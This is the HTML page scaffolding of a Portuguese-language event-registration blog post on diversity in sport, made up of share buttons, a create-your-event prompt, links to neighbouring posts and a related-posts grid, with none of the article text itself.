<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: 50px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://blog.minhasinscricoes.com.br/diversidade-no-esporte/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.minhasinscricoes.com.br%2Fdiversidade-no-esporte%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Diversidade%20no%20esporte%3A%20por%20um%20mundo%20com%20mais%20respeito%20e%20amor&url=https%3A%2F%2Fblog.minhasinscricoes.com.br%2Fdiversidade-no-esporte%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fblog.minhasinscricoes.com.br%2Fdiversidade-no-esporte%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://blog.minhasinscricoes.com.br/diversidade-no-esporte/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Diversidade%20no%20esporte%3A%20por%20um%20mundo%20com%20mais%20respeito%20e%20amor%20https%3A%2F%2Fblog.minhasinscricoes.com.br%2Fdiversidade-no-esporte%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://blog.minhasinscricoes.com.br/diversidade-no-esporte/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://blog.minhasinscricoes.com.br/diversidade-no-esporte/', 'Diversidade%20no%20esporte%3A%20por%20um%20mundo%20com%20mais%20respeito%20e%20amor', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c86fd39 elementor-share-buttons--shape-rounded elementor-widget-mobile__width-inherit elementor-share-buttons--skin-framed elementor-grid-4 elementor-grid-mobile-2 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-share-buttons--view-icon-text elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="c86fd39" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on linkedin</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest" tabindex="0">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on pinterest</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-005a9ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="005a9ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5fe2388" data-id="5fe2388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b00800 elementor-widget elementor-widget-image" data-id="7b00800" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="LOGO MI" alt="LOGO MI" loading="lazy" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI-1.png" /><noscript><img src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/LOGO-MI-1.png" title="LOGO MI" alt="LOGO MI" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10ff0c9" data-id="10ff0c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f263677 elementor-widget elementor-widget-heading" data-id="f263677" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Crie seus eventos no <br>Minhas Inscrições</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c944225 textfooter elementor-widget elementor-widget-text-editor" data-id="c944225" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tenha as melhores ferramentas para uma gestão completa de seus eventos em um só lugar.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-362238b elementor-align-justify elementor-hidden-phone elementor-widget elementor-widget-button" data-id="362238b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="https://gestao.minhasinscricoes.com.br/?utm_source=blog&#038;utm_medium=cta&#038;utm_campaign=criarmeueventopost" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Criar meu evento</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-12fc61d elementor-share-buttons--shape-rounded elementor-widget-mobile__width-inherit elementor-share-buttons--skin-framed elementor-grid-4 elementor-grid-mobile-2 elementor-share-buttons--view-icon-text elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="12fc61d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on linkedin</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest" tabindex="0">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on pinterest</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-788c39a elementor-widget elementor-widget-post-navigation" data-id="788c39a" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://blog.minhasinscricoes.com.br/correr-duathlon/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Duathlon: entenda mais sobre essa modalidade </span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://blog.minhasinscricoes.com.br/triathlon-o-que-e-e-quais-sao-as-vantagens-dessa-categoria/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Triathlon: o que é e quais são as vantagens dessa categoria </span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471ce6cd elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471ce6cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-650ab5c5" data-id="650ab5c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ee1a775 elementor-author-box--image-valign-top elementor-author-box--layout-image-left elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="3ee1a775" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Minhas Inscrições" data-lazy-src="https://secure.gravatar.com/avatar/c0ab1d0d7d4fb9a9a0d45f75a5404ed8ed94c33d7e5b0dc27714a9148c7c6284?s=300&amp;d=mm&amp;r=g"><noscript><img src="https://secure.gravatar.com/avatar/c0ab1d0d7d4fb9a9a0d45f75a5404ed8ed94c33d7e5b0dc27714a9148c7c6284?s=300&amp;d=mm&amp;r=g" alt="Minhas Inscrições"></noscript>
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h5 class="elementor-author-box__name">
							Minhas Inscrições						</h5>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-62521f41 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="62521f41" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4bccfe96 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bccfe96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31b1d98f" data-id="31b1d98f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ddb4d60 elementor-widget elementor-widget-post-comments" data-id="7ddb4d60" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					
<div id="comments" class="comments-area default-max-width show-avatars">

	
	
</div><!-- #comments -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c9df70a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c9df70a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a4584a2" data-id="4a4584a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23ed3e80 elementor-widget elementor-widget-heading" data-id="23ed3e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Posts Relacionados
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e468ea6 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="2e468ea6" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:32,&quot;sizes&quot;:[]},&quot;cards_masonry&quot;:&quot;yes&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-452 post type-post status-publish format-standard has-post-thumbnail hentry category-organizando-eventos entry">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.minhasinscricoes.com.br/como-divulgar-um-evento-nas-redes-sociais-guia-completo/" target="_blank"><div class="elementor-post__thumbnail"><img width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-454" alt="" decoding="async" data-lazy-srcset="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-divulgar-um-evento-nas-redes-sociais-guia-completo.jpg 1200w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-divulgar-um-evento-nas-redes-sociais-guia-completo-300x180.jpg 300w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-divulgar-um-evento-nas-redes-sociais-guia-completo-1024x614.jpg 1024w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-divulgar-um-evento-nas-redes-sociais-guia-completo-768x461.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:60%;max-width:1200px;" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-divulgar-um-evento-nas-redes-sociais-guia-completo.jpg" /><noscript><img width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-divulgar-um-evento-nas-redes-sociais-guia-completo.jpg" class="attachment-full size-full wp-image-454" alt="" decoding="async" srcset="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-divulgar-um-evento-nas-redes-sociais-guia-completo.jpg 1200w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-divulgar-um-evento-nas-redes-sociais-guia-completo-300x180.jpg 300w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-divulgar-um-evento-nas-redes-sociais-guia-completo-1024x614.jpg 1024w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-divulgar-um-evento-nas-redes-sociais-guia-completo-768x461.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:60%;max-width:1200px;" /></noscript></div></a>
				<div class="elementor-post__badge">Organizando eventos</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.minhasinscricoes.com.br/como-divulgar-um-evento-nas-redes-sociais-guia-completo/" target=&quot;_blank&quot;>
				Como divulgar um evento nas redes sociais: guia completo			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-539 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-organizando-eventos entry">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.minhasinscricoes.com.br/como-organizar-um-evento-esportivo-guia-completo/" target="_blank"><div class="elementor-post__thumbnail"><img width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-542" alt="" decoding="async" data-lazy-srcset="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-organizar-um-evento-esportivo.jpg 1200w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-organizar-um-evento-esportivo-300x180.jpg 300w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-organizar-um-evento-esportivo-1024x614.jpg 1024w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-organizar-um-evento-esportivo-768x461.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:60%;max-width:1200px;" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-organizar-um-evento-esportivo.jpg" /><noscript><img width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-organizar-um-evento-esportivo.jpg" class="attachment-full size-full wp-image-542" alt="" decoding="async" srcset="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-organizar-um-evento-esportivo.jpg 1200w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-organizar-um-evento-esportivo-300x180.jpg 300w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-organizar-um-evento-esportivo-1024x614.jpg 1024w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/como-organizar-um-evento-esportivo-768x461.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:60%;max-width:1200px;" /></noscript></div></a>
				<div class="elementor-post__badge">Destaque</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.minhasinscricoes.com.br/como-organizar-um-evento-esportivo-guia-completo/" target=&quot;_blank&quot;>
				Como organizar um evento esportivo: guia completo			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-763 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-organizando-eventos entry">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.minhasinscricoes.com.br/corrida-virtual-guia-completo-para-organizar-a-sua/" target="_blank"><div class="elementor-post__thumbnail"><img loading="lazy" width="1200" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-image-764" alt="" decoding="async" data-lazy-srcset="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/corrida-virtual-guia-completo-para-organizar-a-sua.jpg 1200w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/corrida-virtual-guia-completo-para-organizar-a-sua-300x180.jpg 300w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/corrida-virtual-guia-completo-para-organizar-a-sua-1024x614.jpg 1024w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/corrida-virtual-guia-completo-para-organizar-a-sua-768x461.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:60%;max-width:1200px;" data-lazy-src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/corrida-virtual-guia-completo-para-organizar-a-sua.jpg" /><noscript><img loading="lazy" width="1200" height="720" src="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/corrida-virtual-guia-completo-para-organizar-a-sua.jpg" class="attachment-full size-full wp-image-764" alt="" decoding="async" srcset="https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/corrida-virtual-guia-completo-para-organizar-a-sua.jpg 1200w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/corrida-virtual-guia-completo-para-organizar-a-sua-300x180.jpg 300w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/corrida-virtual-guia-completo-para-organizar-a-sua-1024x614.jpg 1024w, https://blog.minhasinscricoes.com.br/wp-content/uploads/2021/04/corrida-virtual-guia-completo-para-organizar-a-sua-768x461.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:60%;max-width:1200px;" /></noscript></div></a>
				<div class="elementor-post__badge">Destaque</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.minhasinscricoes.com.br/corrida-virtual-guia-completo-para-organizar-a-sua/" target=&quot;_blank&quot;>
				Corrida Virtual: guia completo para organizar a sua			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>


		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="418" class="elementor elementor-418 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c50503b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c50503b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b9c2a05" data-id="b9c2a05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-81d295f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81d295f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c68455f" data-id="c68455f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
